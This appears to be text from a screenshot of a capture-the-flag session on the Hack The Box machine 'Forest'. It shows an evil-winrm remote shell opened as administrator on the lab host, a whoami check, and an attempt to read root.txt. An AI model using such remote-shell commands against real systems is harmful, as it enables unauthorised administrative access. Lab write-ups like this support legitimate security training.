 → Forest evil-winrm -i 10.10.10.161 -u administrator -p
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:15 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>